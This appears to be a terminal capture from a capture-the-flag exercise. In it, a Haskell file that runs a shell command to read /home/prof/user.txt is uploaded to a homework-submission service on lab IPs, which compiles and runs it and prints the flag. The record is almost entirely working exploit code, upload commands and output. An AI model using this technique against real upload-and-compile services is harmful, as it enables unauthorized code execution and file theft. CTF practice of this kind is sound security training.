 [🔴][Sep 20, 2026 - 14:19:25 (CEST)] exegol-Cyraxes /workspace # cat
> exploit.hs << 'EOF'
import System.Process
main :: IO ()
main = do
    putStrLn "I love Haskell"
    output <- readProcess "cat" ["/home/prof/user.txt"] ""
    putStrLn output
EOF
[🔴][Sep 20, 2026 - 14:23:26 (CEST)] exegol-Cyraxes /workspace # curl
 -s -X POST http://10.10.0.10:5001/homework -F "file=@exploit.hs"
curl -s http://10.10.0.10:5001/uploads/exploit.hs
[🔴][Sep 20, 2026 - 14:23:39 (CEST)] exegol-Cyraxes /workspace # curl
 -s -X POST http://10.10.0.2:5001/homework -F "file=@exploit.hs"
curl -s http://10.10.0.2:5001/uploads/exploit.hs
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href=
"/uploads/exploit.hs">/uploads/exploit.hs</a>. If not, click the link
.
[1 of 2] Compiling Main             ( /var/www/html/uploads/exploit.h
s, /var/www/html/uploads/exploit.o ) [Source file changed]
[2 of 2] Linking /var/www/html/uploads/exploit [Objects changed]
I love Haskell
EPI{h4sK377_C4n_83_r3vsh3ll_4s_W3lL}